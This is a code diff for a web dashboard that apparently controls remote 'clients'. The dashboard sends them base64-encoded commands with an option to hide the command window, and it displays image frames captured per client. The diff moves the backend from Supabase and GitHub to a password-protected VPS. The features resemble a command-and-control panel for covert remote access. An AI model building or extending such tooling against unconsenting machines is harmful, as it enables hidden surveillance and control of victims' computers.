+                }
+                return loaded;
+            }
+
             function preloadImages(urls) {
                 return new Promise(resolve => {
                     let done = 0;
@@ -2405,10 +2421,10 @@
                 Object.assign(state, { urls: [], imagesMeta: [], total: 0, idx: 0, viewInitialized: false, restoreView: null });
                 syncControlStates();
                 try {
-                    const tree = await fetchGitTree();
-                    const images = tree
-                        .filter(e => e.type === 'blob' && e.path.startsWith(folder + '/') && /\.(png|jpe?g)$/i.test(e.path))
-                        .map(e => ({ name: e.path.split('/').pop(), path: e.path, sha: e.sha }));
+                    const files = await fetchFrameFiles(folder);
+                    const images = files
+                        .filter(f => /\.(png|jpe?g)$/i.test(f))
+                        .map(f => ({ name: f }));
                     images.sort((a, b) => {
                         const na = extractNumber(a.name), nb = extractNumber(b.name);
                         if (na !== null && nb !== null) return na - nb;
@@ -2422,8 +2438,9 @@
                         setLoading(false); return;
                     }
                     state.imagesMeta = images; state.total = images.length;
-                    const base = `https://raw.githack.com/${user}/${repo}/main/${folder}`;
-                    state.urls = images.map(img => `${base}/${encodeURIComponent(img.name)}${img.sha ? '?sha=' + img.sha : ''}`);
+                    const base = `${getVpsUrl()}/frames/${encodeURIComponent(folder)}`;
+                    const imageUrls = images.map(img => `${base}/${encodeURIComponent(img.name)}`);
+                    state.urls = await loadAuthenticatedImages(imageUrls);
                     await preloadImages(state.urls);
                     els.slider.max = state.total - 1;
                     els.controlsRow.style.display = 'flex';
@@ -2441,9 +2458,13 @@
 
             async function initFolders() {
                 try {
-                    const res = await fetchWithAuth(`https://api.github.com/repos/${user}/${repo}/contents/`);
+                    const base = getVpsUrl();
+                    const res = await fetch(`${base}/api/clients`, {
+                        headers: authHeaders()
+                    });
                     if (!res.ok) throw new Error('error ' + res.status);
-                    const folders = (await res.json()).filter(f => f.type === 'dir');
+                    const clients = await res.json();
+                    const folders = clients.map(c => ({ name: c.username }));
                     els.dropdownMenu.innerHTML = '';
                     const sidebarList = $('sidebar-folder-list');
                     if (sidebarList) sidebarList.innerHTML = '';
@@ -2714,8 +2735,8 @@
         const RunApp = (() => {
             const runState = {
                 rows: [], sortedRows: [],
-                url: localStorage.getItem('supa_url'),
-                apiKey: localStorage.getItem('supa_key'),
+                url: localStorage.getItem('vps_url'),
+                password: sessionStorage.getItem('vps_password') || '',
                 popupMode: null, popupUser: null,
                 selectedVoice: 'David', selectedVis: true, activeUsername: null, interactionMode: null,
                 lastRenderSignature: null, fetchInFlight: false, isConnected: false,
@@ -2769,10 +2790,13 @@
             }
 
             // ── Connection ──
-            function setStoredCredentials(url, apiKey) {
-                runState.url = url; runState.apiKey = apiKey;
-                if (url && apiKey) { localStorage.setItem('supa_url', url); localStorage.setItem('supa_key', apiKey); }
-                else { localStorage.removeItem('supa_url'); localStorage.removeItem('supa_key'); }
+            function setStoredCredentials(url, password = runState.password) {
+                runState.url = url;
+                runState.password = password || '';
+                if (url) { localStorage.setItem('vps_url', url); }
+                else { localStorage.removeItem('vps_url'); }
+                if (runState.password) sessionStorage.setItem('vps_password', runState.password);
+                else sessionStorage.removeItem('vps_password');
             }
             function setConnectionState(connected) {
                 runState.isConnected = !!connected;
@@ -2784,49 +2808,47 @@
                 });
             }
             function disconnectAndReset() {
-                setStoredCredentials(null, null); setConnectionState(false);
+                setStoredCredentials(null, ''); setConnectionState(false);
                 runState.rows = []; runState.sortedRows = []; runState.lastRenderSignature = null;
                 renderGrid();
-                if (typeof FramesApp?.resetFramesState === 'function') FramesApp.resetFramesState({ clearToken: true });
-                else localStorage.removeItem('github_token');
-            }
-            async function validateSupabaseCredentials(url, apiKey) {
-                if (!url || !apiKey) return false;
+                if (typeof FramesApp?.resetFramesState === 'function') FramesApp.resetFramesState();
+            }
+            async function validateVpsConnection(url, password) {
+                if (!url || !password) return false;
                 const controller = new AbortController();
                 const timeoutId = setTimeout(() => controller.abort(), 7000);
                 try {
-                    const res = await fetch(`${url}?select=username&limit=1`, {
-                        headers: { apikey: apiKey, Authorization: `Bearer ${apiKey}` },
-                        signal: controller.signal
+                    const res = await fetch(`${url}/api/clients`, {
+                        signal: controller.signal,
+                        headers: { 'x-password': password }
                     });
                     return res.ok;
                 } catch { return false; } finally { clearTimeout(timeoutId); }
             }
-            async function connectWithCredentials(url, apiKey, { notifyOnFail = true } = {}) {
-                const isValid = await validateSupabaseCredentials(url, apiKey);
+            async function connectWithCredentials(url, { notifyOnFail = true } = {}) {
+                const isValid = await validateVpsConnection(url, runState.password);
                 if (!isValid) {
-                    setStoredCredentials(null, null); setConnectionState(false);
-                    if (notifyOnFail) alert('Connection failed. URL/token were reset. Please reconnect.');
+                    setStoredCredentials(null, ''); setConnectionState(false);
+                    if (notifyOnFail) alert('Connection failed. URL was reset. Please reconnect.');
                     return false;
                 }
-                setStoredCredentials(url, apiKey); setConnectionState(true);
+                setStoredCredentials(url, runState.password); setConnectionState(true);
                 fetchData(); return true;
             }
             async function promptAndConnect() {
                 const ok = promptAllCredentials();
                 if (!ok) return;
-                await connectWithCredentials(runState.url.trim(), runState.apiKey.trim(), { notifyOnFail: true });
+                await connectWithCredentials(runState.url.trim(), { notifyOnFail: true });
             }
             function promptAllCredentials() {
-                const urlInput = prompt('Supabase URL:', runState.url || '');
+                const urlInput = prompt('VPS URL (e.g. http://your-vps:8000):', runState.url || '');
                 if (!urlInput) return false;
-                const apiInput = prompt('API Key:', runState.apiKey || '');
-                if (!apiInput) return false;
-                const ghInput = prompt('GitHub token (read-only):', FramesApp.getGithubToken() || '');
-                if (!ghInput) return false;
+
+                const passwordInput = prompt('Dashboard password:');
+                if (passwordInput === null || !passwordInput) return false;
+
                 runState.url = urlInput.trim();
-                runState.apiKey = apiInput.trim();
-                FramesApp.setGithubToken(ghInput.trim());
+                runState.password = passwordInput;
                 return true;
             }
 
@@ -3119,14 +3141,21 @@
                     }
                 }
 
-                const body = {};
-                // Encode the outbound command for transport/storage in Supabase.
-                if (rawCmd) { body.cmd = btoa(rawCmd); body.run = true; }
-                if (mode === 'cmd') body.visible = runState.selectedVis;
-
-                const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };
+                if (!rawCmd && mode !== 'cmd') { closePopup(); return; }
+                const body = {
+                    username: user.username,
+                    cmd: rawCmd ? btoa(rawCmd) : '',
+                    visible: runState.selectedVis ? 1 : 0
+                };
                 try {
-                    await fetch(`${runState.url}?username=eq.${user.username}`, { method: 'PATCH', headers, body: JSON.stringify(body) });
+                    await fetch(`${runState.url}/api/command`, {
+                        method: 'POST',
+                        headers: {
+                            'Content-Type': 'application/json',
+                            'x-password': runState.password
+                        },
+                        body: JSON.stringify(body)
+                    });
                     closePopup(); fetchData();
                 } catch (e) { console.error('Send error', e); }
             }
@@ -3137,20 +3166,16 @@
                     navigator.clipboard.writeText(out).catch(() => { });
                     alert(out); return;
                 }
-                try {
-                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}` };
-                    const res = await fetch(`${runState.url}?select=out&username=eq.${user.username}`, { headers });
-                    const data = await res.json();
-                    if (data[0]?.out) { const decoded = atob(data[0].out); navigator.clipboard.writeText(decoded).catch(() => { }); alert(decoded); }
-                } catch (e) { console.error(e); }
+                alert(`[${getDisplayUsername(user.username)}]\nCommand output capture is not yet available.`);
             }
 
             async function fetchData() {
-                if (!runState.url || !runState.apiKey || !runState.isConnected || runState.fetchInFlight) return;
+                if (!runState.url || !runState.isConnected || runState.fetchInFlight) return;
                 runState.fetchInFlight = true;
                 try {
-                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}` };
-                    const res = await fetch(`${runState.url}?select=username,updated_at,visible`, { headers });
+                    const res = await fetch(`${runState.url}/api/clients`, {
+                        headers: { 'x-password': runState.password }
+                    });
                     const serverDate = res.headers.get('date');
                     if (serverDate) runState.serverTimeOffset = new Date(serverDate).getTime() - Date.now();
                     const nextRows = await res.json();
@@ -3171,11 +3196,15 @@
                 const idx = runState.rows.findIndex(r => r.username === runState.popupUser.username);
                 if (idx !== -1) runState.rows[idx] = { ...runState.rows[idx], visible: runState.selectedVis };
                 updateOptionsUI(); renderGrid();
-                if (!runState.isConnected || !runState.url || !runState.apiKey || runState.popupUser.demo) return;
+                if (!runState.isConnected || !runState.url || runState.popupUser.demo) return;
                 try {
-                    const headers = { apikey: runState.apiKey, Authorization: `Bearer ${runState.apiKey}`, 'Content-Type': 'application/json' };
-                    await fetch(`${runState.url}?username=eq.${runState.popupUser.username}`, {
-                        method: 'PATCH', headers, body: JSON.stringify({ visible: runState.selectedVis })
+                    await fetch(`${runState.url}/api/visibility`, {
+                        method: 'POST',
+                        headers: {
+                            'Content-Type': 'application/json',
+                            'x-password': runState.password
+                        },
+                        body: JSON.stringify({ username: runState.popupUser.username, visible: runState.selectedVis ? 1 : 0 })
                     });
                 } catch (e) { console.error('Visibility sync error', e); }
             }
@@ -3334,17 +3363,17 @@
                 });
 
                 // Initial connection
-                if (!runState.url || !runState.apiKey || !FramesApp.getGithubToken()) {
+                if (!runState.url) {
                     const ok = promptAllCredentials();
                     if (!ok) { renderGrid(); }
-                    else if (runState.url && runState.apiKey) {
+                    else if (runState.url) {
                         $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                        connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                        connectWithCredentials(runState.url, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
                     } else { renderGrid(); }
-                } else if (runState.url && runState.apiKey) {
+                } else {
                     $('user-grid').innerHTML = '<div class="empty">Connecting...</div>';
-                    connectWithCredentials(runState.url, runState.apiKey, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
-                } else { renderGrid(); }
+                    connectWithCredentials(runState.url, { notifyOnFail: false }).then(ok => { if (!ok) renderGrid(); });
+                }
 
                 $('popup-cancel').onclick = closePopup;
                 $('popup-confirm').onclick = doSendPopup;
